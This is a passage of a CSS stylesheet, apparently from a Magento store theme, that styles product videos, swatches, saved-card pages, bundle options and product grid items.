    bottom: 0;
    content: '';
    height: 100px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 12px;
    width: 100px
}

.fotorama-video-container .magnify-lens {
    display: none !important
}

.fotorama-video-container.video-unplayed:hover img {
    opacity: .6
}

.fotorama-video-container.video-unplayed:hover:after {
    transform: scale(1.25)
}

.video-thumb-icon:after {
    background: url('../Magento_ProductVideo/img/gallery-sprite.png') bottom left;
    bottom: 0;
    content: '';
    height: 40px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 10px;
    width: 49px
}

.product-video {
    bottom: 0;
    height: 75%;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%
}

.product-video iframe {
    height: 100%;
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 9999
}

.fotorama__stage__shaft:focus .fotorama__stage__frame.fotorama__active:after {
    bottom: 0;
    content: '';
    height: 100px;
    left: 0;
    margin: auto;
    position: absolute;
    right: 0;
    top: 12px;
    width: 100px
}

.fotorama__product-video--loading:after {
    visibility: hidden
}

@media only screen and (min-device-width:320px) and (max-device-width:780px) and (orientation:landscape) {
    .product-video {
        height: 100%;
        width: 81%
    }
}

.opc-wrapper .form-discount {
    max-width: 500px
}

.swatch-attribute-label {
    font-weight: 700;
    position: relative
}

.swatch-attribute-label.required {
    padding-right: .5em
}

.swatch-attribute-label[data-required='1']:after {
    color: #e02b27;
    content: '*';
    font-size: 1em;
    font-weight: 700;
    position: absolute;
    right: -11px;
    top: -2px
}

.swatch-attribute-selected-option {
    color: #646464;
    padding-left: 17px
}

.swatch-attribute-options {
    margin: .5em 0
}

.swatch-attribute-options:focus {
    box-shadow: none
}

.swatch-attribute-options .swatch-option-tooltip-layered .title {
    color: #282828;
    bottom: -5px;
    height: 20px;
    left: 0;
    margin-bottom: .5em;
    position: absolute;
    text-align: center;
    width: 100%
}

.swatch-attribute.size .swatch-option,
.swatch-attribute.manufacturer .swatch-option {
    background: #f0f0f0;
    color: #949494
}

.swatch-attribute.size .swatch-option.selected,
.swatch-attribute.manufacturer .swatch-option.selected {
    background: #fff;
    border: 1px solid #fff;
    color: #000
}

.swatch-option {
    border: 1px solid #dadada;
    cursor: pointer;
    float: left;
    height: 20px;
    margin: 0 .5em .25em 0;
    max-width: 100%;
    min-width: 30px;
    overflow: hidden;
    padding: 1px 2px;
    position: relative;
    text-align: center;
    text-overflow: ellipsis
}

.swatch-option:focus {
    box-shadow: 0 0 3px 1px #68a8e0
}

.swatch-option.text {
    background: #f0f0f0;
    color: #686868;
    font-size: 1em;
    font-weight: 700;
    line-height: 20px;
    margin-right: 7px;
    min-width: 22px;
    padding: 4px 8px
}

.swatch-option.text.selected {
    background-color: #fff
}

.swatch-option.selected {
    outline: 2px solid #ff5501;
    border: 1px solid #fff;
    color: #333
}

.swatch-option:not(.disabled):hover {
    border: 1px solid #fff;
    color: #333;
    outline: 1px solid #999
}

.swatch-option.image:not(.disabled):hover,
.swatch-option.color:not(.disabled):hover {
    border: 1px solid #fff;
    outline: 2px solid #c34000
}

.swatch-option.disabled {
    box-shadow: unset;
    cursor: default;
    pointer-events: none
}

.swatch-option.disabled:after {
    background: linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -moz-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -ms-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -o-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    background: -webkit-gradient(linear, left top, right bottom, color-stop(0%, rgba(255, 255, 255, 0)), color-stop(42%, rgba(255, 255, 255, 0)), color-stop(43%, #fff), color-stop(46%, #fff), color-stop(47%, #ff5216), color-stop(53%, #ff5216), color-stop(54%, #fff), color-stop(57%, #fff), color-stop(58%, rgba(255, 255, 255, 0)), color-stop(100%, rgba(255, 255, 255, 0)));
    background: -webkit-linear-gradient(to left top, rgba(255, 255, 255, 0) 0%, rgba(255, 255, 255, 0) 42%, #fff 43%, #fff 46%, #ff5216 47%, #ff5216 53%, #fff 54%, #fff 57%, rgba(255, 255, 255, 0) 58%, rgba(255, 255, 255, 0) 100%);
    bottom: 0;
    content: '';
    filter: 'progid:DXImageTransform.Microsoft.gradient(startColorstr=#00ffffff, endColorstr=#00ffffff, GradientType=1)';
    left: 0;
    position: absolute;
    right: 0;
    top: 0
}

.swatch-option-disabled {
    border: 0;
    cursor: default;
    outline: none !important
}

.swatch-option-disabled:after {
    -webkit-transform: rotate(-30deg);
    -ms-transform: rotate(-30deg);
    transform: rotate(-30deg);
    background: #e02b27;
    content: '';
    height: 2px;
    left: -4px;
    position: absolute;
    top: 10px;
    width: 42px;
    z-index: 995
}

.swatch-option-loading {
    content: url('../images/loader-2.gif')
}

.swatch-option-tooltip {
    border: 1px solid #dadada;
    color: #949494;
    background: #fff;
    display: none;
    max-height: 100%;
    min-height: 20px;
    min-width: 20px;
    padding: .25em;
    position: absolute;
    text-align: center;
    z-index: 999
}

.swatch-option-tooltip .corner,
.swatch-option-tooltip-layered .corner {
    bottom: 0;
    height: 8px;
    left: 40%;
    position: absolute
}

.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before,
.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
    border-style: solid;
    content: '';
    font-size: 1px;
    height: 0;
    position: relative;
    width: 0
}

.swatch-option-tooltip .corner:before,
.swatch-option-tooltip-layered .corner:before {
    border-color: #adadad transparent transparent transparent;
    border-width: 8px 8.5px 0 8.5px;
    left: 0;
    top: 2px
}

.swatch-option-tooltip .corner:after,
.swatch-option-tooltip-layered .corner:after {
    border-color: #fff transparent transparent transparent;
    border-width: 7px 7.5px 0 7.5px;
    left: -15px;
    top: 1px
}

.swatch-option-tooltip .image,
.swatch-option-tooltip-layered .image {
    display: block;
    height: 130px;
    margin: 0 auto;
    width: 130px
}

.swatch-option-tooltip-layered {
    background: #fff;
    border: 1px solid #dadada;
    color: #949494;
    display: none;
    left: -47px;
    position: absolute;
    width: 140px;
    z-index: 999
}

.swatch-option-tooltip .title {
    color: #282828;
    display: block;
    max-height: 200px;
    min-height: 20px;
    overflow: hidden;
    text-align: center
}

.swatch-option-link-layered {
    margin: 0 !important;
    padding: 0 !important;
    position: relative
}

.swatch-option-link-layered:focus>div {
    box-shadow: 0 0 3px 1px #68a8e0
}

.swatch-option-link-layered:hover>.swatch-option-tooltip-layered {
    display: block
}

.swatch-opt {
    margin: 1em 0
}

.swatch-opt-listing {
    margin-bottom: .5em
}

.swatch-more {
    display: inline-block;
    margin: 2px 0;
    padding: 2px;
    position: static
}

.swatch-visual-tooltip-layered {
    height: 160px;
    top: -170px
}

.swatch-textual-tooltip-layered {
    height: 30px;
    top: -40px
}

.swatch-input {
    left: -1000px;
    position: absolute;
    visibility: hidden
}

.clearfix:after {
    clear: both;
    content: '';
    display: block;
    height: 0;
    visibility: hidden
}

.my-credit-cards .status {
    font-style: italic
}

.my-credit-cards .action.delete {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.4;
    margin: 0;
    padding: 0;
    color: #08c;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline
}

.my-credit-cards .action.delete:focus,
.my-credit-cards .action.delete:active {
    background: none;
    border: none
}

.my-credit-cards .action.delete:hover {
    background: none;
    border: none
}

.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
    pointer-events: none;
    opacity: .5
}

.my-credit-cards .action.delete:visited {
    color: #08c;
    text-decoration: none
}

.my-credit-cards .action.delete:hover {
    color: #08c;
    text-decoration: underline
}

.my-credit-cards .action.delete:active {
    color: #08c;
    text-decoration: underline
}

.my-credit-cards .action.delete:hover,
.my-credit-cards .action.delete:active,
.my-credit-cards .action.delete:focus {
    background: none;
    border: 0
}

.my-credit-cards .action.delete.disabled,
.my-credit-cards .action.delete[disabled],
fieldset[disabled] .my-credit-cards .action.delete {
    color: #08c;
    opacity: .5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline
}

.my-credit-cards-popup .modal-footer {
    text-align: right
}

.my-credit-cards-popup .action.secondary {
    background-image: none;
    -moz-box-sizing: content-box;
    box-shadow: none;
    line-height: inherit;
    text-shadow: none;
    font-weight: 400;
    line-height: 1.4;
    margin: 0;
    padding: 0;
    color: #08c;
    text-decoration: none;
    background: none;
    border: 0;
    display: inline;
    margin-right: 1em
}

.my-credit-cards-popup .action.secondary:focus,
.my-credit-cards-popup .action.secondary:active {
    background: none;
    border: none
}

.my-credit-cards-popup .action.secondary:hover {
    background: none;
    border: none
}

.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
    pointer-events: none;
    opacity: .5
}

.my-credit-cards-popup .action.secondary:visited {
    color: #08c;
    text-decoration: none
}

.my-credit-cards-popup .action.secondary:hover {
    color: #08c;
    text-decoration: underline
}

.my-credit-cards-popup .action.secondary:active {
    color: #08c;
    text-decoration: underline
}

.my-credit-cards-popup .action.secondary:hover,
.my-credit-cards-popup .action.secondary:active,
.my-credit-cards-popup .action.secondary:focus {
    background: none;
    border: 0
}

.my-credit-cards-popup .action.secondary.disabled,
.my-credit-cards-popup .action.secondary[disabled],
fieldset[disabled] .my-credit-cards-popup .action.secondary {
    color: #08c;
    opacity: .5;
    cursor: default;
    pointer-events: none;
    text-decoration: underline
}

.minilist .weee {
    display: table-row;
    font-size: 1.1rem
}

.minilist .weee:before {
    display: none
}

.price-container.weee:before {
    display: none
}

.column .block-addbysku .fieldset {
    margin: 0
}

.column .block-addbysku .fieldset .fields {
    position: relative
}

.column .block-addbysku .fieldset .fields .field {
    display: inline-block;
    margin-bottom: .5em;
    vertical-align: top
}

.column .block-addbysku .fieldset .fields .actions-toolbar {
    position: absolute;
    right: 0;
    top: 7px
}

.column .block-addbysku .sku {
    margin-right: -155px;
    padding-right: 160px;
    width: 100%
}

.column .block-addbysku .qty .qty+.mage-error {
    width: 80px
}

.column .block-addbysku .block-content .actions-toolbar {
    clear: both;
    margin: 0 0 1em;
    text-align: left
}

.column .block-addbysku .block-content .actions-toolbar:before,
.column .block-addbysku .block-content .actions-toolbar:after {
    content: '';
    display: table
}

.column .block-addbysku .block-content .actions-toolbar:after {
    clear: both
}

.column .block-addbysku .block-content .actions-toolbar .primary {
    float: left
}

.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
    display: inline-block
}

.column .block-addbysku .block-content .actions-toolbar .primary a.action,
.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
    display: inline-block
}

.column .block-addbysku .block-content .actions-toolbar .primary .action {
    margin: 0 15px 0 0
}

.column .block-addbysku .block-content .actions-toolbar .secondary a.action {
    margin-top: 6px
}

.column .block-addbysku .block-content .actions-toolbar .primary,
.column .block-addbysku .block-content .actions-toolbar .secondary {
    display: block;
    float: none
}

.column .block-addbysku .block-content .actions-toolbar>.secondary {
    text-align: left
}

.column .block-addbysku .action.add {
    display: inline-block;
    text-decoration: none;
    line-height: normal;
    padding: 4px;
    width: auto
}

.column .block-addbysku .action.add>span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.column .block-addbysku .action.add:before {
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    font-size: 20px;
    line-height: inherit;
    color: inherit;
    content: '\e61c';
    font-family: 'porto-icons';
    margin: 0;
    vertical-align: top;
    display: inline-block;
    font-weight: normal;
    overflow: hidden;
    speak: none;
    text-align: center
}

.column .block-addbysku .action.add:hover:before {
    color: inherit
}

.column .block-addbysku .action.add:active:before {
    color: inherit
}

.column .block-addbysku .reset {
    margin: 7px 0
}

.column .block-addbysku .note {
    display: block;
    margin: 0 0 1em;
    padding-top: .5em
}

.block-cart-failed {
    margin: 2em 0
}

.block-cart-failed .block-title {
    font-size: 2em
}

.block-cart-failed .block-title strong {
    font-weight: 300
}

.block-cart-failed .actions {
    text-align: center
}

.block-cart-failed .actions .action {
    display: block;
    margin: 0 auto .5em
}

.bundle-actions {
    padding: 1.25rem 0 1.25rem;
    border-top: 1px solid #e7e7e7;
    border-bottom: 1px solid #e7e7e7;
    margin-top: 1rem;
    margin-bottom: 0
}

.bundle-actions .action.customize {
    letter-spacing: -.015em;
    border: none;
    background: #222529
}

.bundle-options-container {
    clear: both;
    margin-bottom: 2em
}

.bundle-options-container .legend.title {
    font-size: 1.125rem;
    color: #222529;
    font-weight: 600;
    text-transform: uppercase;
    margin-bottom: 5px
}

.bundle-options-container button.customization {
    font-size: 1em
}

.bundle-options-container .product-add-form {
    display: none
}

.bundle-options-container .product-options-wrapper {
    margin-bottom: 1.5em
}

.bundle-options-container .product-options-wrapper .fieldset>.field {
    border-top: 1px #e4e4e4 solid;
    padding-top: 1em
}

.bundle-options-container .product-options-wrapper .fieldset>.field:first-of-type {
    border-top: 0;
    padding-top: 0
}

.bundle-options-container .product-options-wrapper .fieldset>.field>.label {
    font-size: 1rem;
    color: #222529;
    font-weight: 600;
    text-transform: uppercase
}

.bundle-options-container .product-options-wrapper .field.choice input {
    float: left;
    margin-top: 6px
}

.bundle-options-container .product-options-wrapper .field.choice .label {
    margin-left: 24px;
    display: block
}

.bundle-options-container .product-options-wrapper .field.choice .product-name {
    display: block
}

.bundle-options-container .product-options-wrapper .field.choice .price-notice {
    float: left
}

.bundle-options-container .product-options-wrapper .field.choice .price-excluding-tax {
    display: inline-block
}

.bundle-options-container .action.back {
    margin-bottom: 1.5em
}

.bundle-options-container .block-bundle-summary>.title>strong {
    font-size: 1.125rem;
    color: #222529;
    font-weight: 600;
    text-transform: uppercase
}

.bundle-options-container .block-bundle-summary>.title,
.bundle-options-container .block-bundle-summary .bundle-summary .subtitle {
    border-bottom: 1px #e7e7e7 solid;
    margin-bottom: 1.2rem;
    padding-bottom: 10px
}

.bundle-options-container .block-bundle-summary .price-box {
    margin-bottom: 0
}

.bundle-options-container .block-bundle-summary .price-box .price-label {
    display: block;
    margin-bottom: .25em
}

.bundle-options-container .block-bundle-summary .box-tocart {
    margin-bottom: 15px
}

.bundle-options-container .block-bundle-summary .bundle-summary.empty {
    display: none
}

.bundle-options-container .block-bundle-summary .bundle-summary>.subtitle {
    font-size: 1.125rem;
    color: #222529;
    font-weight: 600;
    text-transform: uppercase;
    display: block
}

.bundle-options-container .block-bundle-summary .bundle.items>li {
    margin-bottom: 5px
}

.bundle-options-container .block-bundle-summary .bundle.items>li .label {
    font-weight: 600;
    color: #222529
}

.bundle-options-container .block-bundle-summary .product-addto-links {
    text-align: center
}

.bundle-options-container .block-bundle-summary .product-addto-links>.action.tocompare:before {
    content: '\f83b'
}

.bundle-options-container p.required {
    color: #e02b27
}

.bundle-options-container .nested .field label {
    font-weight: 400
}

.bundle-options-container .nested .product-name {
    font-weight: 400
}

.bundle-options-container .nested .field.qty {
    margin: 0 0 1em;
    margin-top: 1em
}

.bundle-options-container .nested .field.qty>.label {
    margin: 0 0 8px;
    display: inline-block
}

.bundle-options-container .nested .field.qty .label {
    font-weight: 400
}

.bundle-options-container .nested .field.qty:last-child {
    margin-bottom: 0
}

.bundle-options-container .price-container .price {
    font-size: 1rem;
    line-height: 1;
    font-weight: 600;
    letter-spacing: -.02em;
    color: #222529
}

.fieldset-bundle-options .nested.options-list .field.qty {
    display: block;
    margin-top: 9px
}

.products ul,
ul.products {
    margin: 0 0 1em;
    padding: 0;
    list-style: none outside
}

.products ul li,
ul.products li {
    list-style: none outside
}

.products-grid:after {
    display: table;
    content: "";
    clear: both
}

.products-grid .product-item {
    float: left
}

.products-grid .product-item {
    width: 25%
}

.products-grid .product-item.nth-child-2np1 {
    clear: left
}

.products-grid.divider-line {
    margin-left: 0;
    margin-right: 0
}

.products-grid.divider-line .product-items {
    display: flex;
    flex-wrap: wrap
}

.products-grid.divider-line .product-item {
    border-left: 1px solid rgba(0, 0, 0, 0.09);
    margin-bottom: 0;
    display: flex;
    padding: 0
}

.products-grid.divider-line .product-item.nth-child-2np1 {
    border-left-color: transparent
}

.products-grid.divider-line .product-item:nth-child(1) .product-item-info,
.products-grid.divider-line .product-item:nth-child(2) .product-item-info {
    border-top-color: transparent
}

.products-grid.divider-line .product-item:hover {
    z-index: 2
}

.products-grid.divider-line .product-item-info {
    border-top: 1px solid rgba(0, 0, 0, 0.09);
    padding-top: 50px;
    padding-bottom: 0;
    transition: all .3s;
    margin-top: -1px;
    position: relative
}

.products-grid.divider-line .product-item-info .product-item-inner {
    visibility: hidden;
    opacity: 0;
    margin: 0 -50px -10px;
    transition: all .3s
}

.products-grid.divider-line .product-item-info .product-item-actions {
    margin-bottom: 0
}

.products-grid.divider-line .product-item-info:hover {
    background-color: #fff;
    border-top-color: rgba(0, 0, 0, 0.09);
    border-bottom-color: rgba(0, 0, 0, 0.09);
    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.1);
    padding-top: 10px;
    padding-bottom: 40px
}

.products-grid.divider-line .product-item-info:hover .product-item-inner {
    visibility: visible;
    opacity: 1
}

.products {
    margin-left: -10px;
    margin-right: -10px
}

.products .product-item {
    padding-left: 10px;
    padding-right: 10px;
    margin-bottom: 1.4286em;
    position: relative
}

.product-item {
    vertical-align: top
}

.product-item-name {
    font-size: 1em;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    display: block
}

.product-item-name a {
    font-size: .9375rem;
    font-weight: 400;
    line-height: 1.35;
    letter-spacing: -.01em;
    margin-bottom: .45rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    color: #222529;
    display: block
}

.product-item-info {
    width: 100%;
    max-width: 100%;
    text-align: center
}

.product-item-photo {
    margin-bottom: 1rem;
    min-height: 90px;
    font-size: 1em;
    display: block;
    position: relative;
    padding: 0;
}

.product-item-photo img {
    display: block;
}

.product-item-photo .product-item-inner {
    height: unset;
}

.product-item-photo .product-item-inner .product-item-actions {
    display: block
}

.product-item-photo .product-item-inner .product-item-actions>.action {
    background-color: #fff
}

.product-item-photo .product-item-inner .product-item-actions>.actions-primary {
    display: inline-block
}

.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart {
    width: 32px;
    padding: 0
}

.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart:before {
    margin-right: 0
}

.product-item-photo .product-item-inner .product-item-actions>.actions-primary .tocart span {
    display: none
}

.product-item-photo:hover .product-item-inner {
    visibility: visible;
    opacity: 1
}

.product-item-photo:hover {
    box-shadow: 0 25px 35px -5px rgba(0, 0, 0, 0.1)
}

.product-item-actions .actions-secondary.action {
    width: 36px;
    height: 36px;
    line-height: 34px;
    letter-spacing: normal;
    border-radius: 0;
    position: relative
}

.product-item-actions .actions-secondary.action:before {
    margin: 0;
    position: absolute;
    left: 0;
    right: 0;
    top: 0;
    font-size: 1rem
}

.product-item-actions .action.towishlist {
    border-color: #ddd;
    color: #333;
    background-color: #fff
}

.product-item-actions .action.towishlist>span {
    display: none
}

.product-item-actions .action.tocompare {
    border-color: #ddd;
    color: #333;
    background-color: #fff
}

.product-item-actions .action.tocompare>span {
    display: none
}

.product-item-description {
    margin: 10px 0
}

.product-item-details {
    position: relative
}

.product-item .product-reviews-summary .reviews-actions {
    display: none;
    text-transform: lowercase;
    font-size: 1em
}

.product-item .rating-summary {
    overflow: hidden;
    white-space: nowrap
}

.product-item .rating-summary .label {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.product-item .rating-summary .rating-result {
    width: 72px;
    display: inline-block;
    position: relative;
    vertical-align: middle
}

.product-item .rating-summary .rating-result:before {
    left: 0;
    position: absolute;
    top: 0;
    width: 100%;
    z-index: 1;
    -webkit-font-smoothing: antialiased;
    color: #c3c5c9;
    font-family: 'porto-icons';
    font-size: 12px;
    height: 12px;
    letter-spacing: 3px;
    line-height: 12px;
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    display: block;
    font-style: normal;
    font-weight: normal;
    speak: none
}

.product-item .rating-summary .rating-result>span {
    display: block;
    overflow: hidden
}

.product-item .rating-summary .rating-result>span:before {
    position: relative;
    z-index: 2;
    -webkit-font-smoothing: antialiased;
    color: #ffc600;
    font-family: 'porto-icons';
    font-size: 12px;
    height: 12px;
    letter-spacing: 3px;
    line-height: 12px;
    content: '\f844' '\f844' '\f844' '\f844' '\f844';
    display: block;
    font-style: normal;
    font-weight: normal;
    speak: none
}

.product-item .rating-summary .rating-result>span span {
    border: 0;
    clip: rect(0, 0, 0, 0);
    height: 1px;
    margin: -1px;
    overflow: hidden;
    padding: 0;
    position: absolute;
    width: 1px
}

.product-item .price-box .price-label {
    font-size: 12px;
    color: #c1c1c1;
    vertical-align: middle
}

.product-item .minimal-price .price-container {
    display: block
}

.product-item .minimal-price-link {
    margin-top: .25em
}

.product-item .price-from,
.product-item .price-to {
    margin: 0
}

.product-item .tocompare:before {
    content: '\f83b'
}

.product-item .tocart span {
    display: inline-block;
    vertical-align: top
}

.product-item .tocart:before {
    content: '\e8ba';
    font-family: 'porto-icons';
    margin-right: 5px;
    font-weight: 600;
    font-size: .9375rem
}

.product-item .weltpixel-quickview.weltpixel_quickview_button_v2 {
    padding: 0;
    bottom: 0;
    top: auto;
    left: 0;
    width: 100%;
    text-indent: 0;
    height: auto;
    border: none;
    position: absolute;
    z-index: 6;
    opacity: 0;
    visibility: hidden;
    background-color: #08c;
    color: #fff;
    display: block;
    text-transform: uppercase;
    font-size: 13px;
    line-height: 34px;
    transition: .25s;
    text-align: center
}

.product-item .weltpixel-quickview.weltpixel_quickview_button_v2 em {
    display: none
}

.product-item [class^='swatch-opt-'] {
    padding-bottom: 5px;
    display: inline-block
}

.product-item .swatch-attribute {
    margin-top: -4px;
    padding-bottom: 5px
}

.product-labels {
    line-height: 1;
    color: #fff;
    font-weight: 600;
    text-transform: uppercase;
    position: absolute;
    z-index: 2;
    top: .8em;
    font-size: 10px;
    left: .8em;
    text-align: center;
    display: none;
}

.product-labels .product-label {
    padding: 5px 11px;
    margin-bottom: 5px
}

.product-labels .product-label.new-label {
    background-color: #62b959
}

.product-labels .product-label.sale-label {
    background-color: #e27c7c
    display: none;
}

.products-grid .product-item .box-tocart input.qty {
    height: 32px;
    padding: 0 9px
}

.products-grid .owl-carousel .product-item {
    width: auto;
    float: none
}

.product-item-info .product-reviews-summary {
    background: 0 0;
    margin: 0 auto .625rem;
    height: 1px;
    position: relative;
    display: table
}

.product-item-info .product-item-details .price-box {
    margin-bottom: 1rem;
    display: block;
    font-size: 1.125rem;
    line-height: unset;
    font-weight: 600
}

.product-item-info .product-item-details .product-item-actions {
    white-space: nowrap;
    font-size: 1em;
    margin-bottom: 1.0714em
}

.product-item-info .product-item-details .product-item-actions .actions-primary {
    display: inline-block;
    vertical-align: middle;
    position: relative;
    z-index: 1
}

.product-item-info .product-item-details .product-item-actions .actions-secondary {
    display: none;
    vertical-align: middle;
    position: relative;
    transition: all .3s
}

.product-item-info .product-item-details .product-item-actions .actions-secondary.towishlist {
    right: -36px;
    visibility: hidden;
    opacity: 0
}

.product-item-info .product-item-details .product-item-actions .actions-secondary.tocompare {
    left: -36px;
    visibility: hidden;
    opacity: 0
}
button#buy-now {
    display: none;
}

.product-item-info .product-item-details .product-item-actions .tocart {
    border-radius: 0;
    color: #333;
    background-color: #fff;
    border-color: #ddd;
    line-height: 34px;
    padding: 0 .625rem;
    font-size: .75rem;
    height: 36px;
    font-weight: 600;
    text-transform: uppercase
}

	


.product-item-info .weltpixel-quickview.weltpixel_quickview_button_v2:hover {
    opacity: 1
}

.product-item-info.type1 .product-item-inner {
    display: flex;
    justify-content: center
}

.product-item-info.type3,
.product-item-info.type5,
.product-item-info.type6 {
    text-align: left
}

.product-item-info.type3 .product.name,
.product-item-info.type5 .product.name,
.product-item-info.type6 .product.name {
    padding-right: 20px
}

.product-item-info.type3 .product-reviews-summary,
.product-item-info.type5 .product-reviews-summary,
.product-item-info.type6 .product-reviews-summary {
    margin: 0 0 .55rem;
    display: table
}

.product-item-info.type3 .product-item-actions .actions-primary .tocart,
.product-item-info.type5 .product-item-actions .actions-primary .tocart,
.product-item-info.type6 .product-item-actions .actions-primary .tocart,
.product-item-info.type3 .product-item-actions .tocompare,
.product-item-info.type5 .product-item-actions .tocompare,
.product-item-info.type6 .product-item-actions .tocompare {
    position: absolute;
    right: 15px;
    top: 15px;
    visibility: hidden;
    opacity: 0;
    color: #333;
    border: 1px solid #ddd;
    border-radius: 30px;
    background-color: #fff;
    width: 36px;
    height: 36px;
    line-height: 34px;
    z-index: 3;
    transition: .25s
}

.product-item-info.type3 .product-item-actions .actions-primary .tocart::before,
.product-item-info.type5 .product-item-actions .actions-primary .tocart::before,
.product-item-info.type6 .product-item-actions .actions-primary .tocart::before,
.product-item-info.type3 .product-item-actions .tocompare::before,
.product-item-info.type5 .product-item-actions .tocompare::before,
.product-item-info.type6 .product-item-actions .tocompare::before {
    font-weight: 600;
    font-size: .9375rem;
    display: block
}

.product-item-info.type3 .product-item-actions .actions-primary .tocart:hover,
.product-item-info.type5 .product-item-actions .actions-primary .tocart:hover,
.product-item-info.type6 .product-item-actions .actions-primary .tocart:hover,
.product-item-info.type3 .product-item-actions .tocompare:hover,
.product-item-info.type5 .product-item-actions .tocompare:hover,
.product-item-info.type6 .product-item-actions .tocompare:hover {
    color: #fff
}

.product-item-info.type3 .product-item-actions .actions-primary .tocart,
.product-item-info.type5 .product-item-actions .actions-primary .tocart,
.product-item-info.type6 .product-item-actions .actions-primary .tocart {
    right: 56px
}

.product-item-info.type3 .product-item-actions .towishlist,
.product-item-info.type5 .product-item-actions .towishlist,
.product-item-info.type6 .product-item-actions .towishlist {
    background: 0 0;
    border: 0;
    opacity: .7;
    position: absolute;
    right: 0;
    bottom: -44px;
    width: 1.4em;
    visibility: visible;
    z-index: 3
}

.product-item-info.type3 .product-item-actions .towishlist:hover,
.product-item-info.type5 .product-item-actions .towishlist:hover,
.product-item-info.type6 .product-item-actions .towishlist:hover {
    opacity: 1
}

.product-item-info.type3 .product-item-actions .qty-box,
.product-item-info.type5 .product-item-actions .qty-box,
.product-item-info.type6 .product-item-actions .qty-box {
    position: static;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0
}

.product-item-info.type3:hover .product-item-actions .tocompare,
.product-item-info.type5:hover .product-item-actions .tocompare,
.product-item-info.type6:hover .product-item-actions .tocompare,
.product-item-info.type3:hover .product-item-actions .actions-primary .tocart,
.product-item-info.type5:hover .product-item-actions .actions-primary .tocart,
.product-item-info.type6:hover .product-item-actions .actions-primary .tocart {
    visibility: visible;
    opacity: 1
}

.product-item-info.type4 {
    text-align: left
}

.product-item-info.type4 .product-reviews-summary {
    margin: 0 0 .625rem
}

.product-item-info.type4 .product-item-actions .towishlist,
.product-item-info.type4 .product-item-actions .tocompare {
    color: #333;
    border: 1px solid #ddd;
    background-color: #fff
}

.product-item-info.type4 .product-item-actions .towishlist:hover,
.product-item-info.type4 .product-item-actions .tocompare:hover {
    border-color: #08c;
    background-color: #08c;
    color: #fff
}

.product-item-info.type4 .product-item-actions .towishlist,
.product-item-info.type4 .product-item-actions .tocompare {
    left: 0 !important;
    right: 0 !important;
    opacity: 0
}

.product-item-info.type4 .qty-box {
    margin: 0 0 6px
}

.product-item-info.type4:hover .towishlist,
.product-item-info.type4:hover .tocompare {
    opacity: 1
}

.product-item-info.type5 .product-item-details {
    padding-left: 10px;
    padding-right: 10px
}

.product-item-info.type5 .product-item-actions .towishlist {
    right: 10px
}

.products-grid.divider-line .product-item-info.type6 {
    padding-top: 0;
    padding-bottom: 0
}

.products-grid.divider-line .product-item-info.type6 .product-item-inner {
    margin: 0;
    visibility: visible;
    opacity: 1
}

.products-grid.divider-line .product-item-info.type6 .product-item-photo {
    margin-bottom: 0
}

.product-item-info.type6 .product-item-details {
    padding: 15px 15px 1px
}

.product-item-info.type6 .product-item-actions .towishlist {
    right: 15px
}

.product-item-info.type6 .weltpixel-quickview.weltpixel_quickview_button_v2 {
    left: 15px;
    right: 15px;
    width: auto
}

.product-item-info.type6 .qty-box {
    position: static;
    display: inline-block;
    vertical-align: middle;
    margin: 0 5px 0 0
}

.product-item-info.type6:hover .product-item-photo {
    box-shadow: none
}

.product-item-info.type7 .product-item-photo {
    margin: 0
}

.product-item-info.type7 .product-item-actions>.action {
    position: absolute;
    top: 15px;
    right: 15px;
    border: 1px solid #ddd;
    color: #333;
    border-radius: 30px;
    width: 36px;
    height: 36px;
    line-height: 34px;
    z-index: 3;
    visibility: hidden;
    opacity: 0;
    transition: all .3s
}

.product-item-info.type7 .product-item-actions>.action.towishlist {
    right: 56px
}

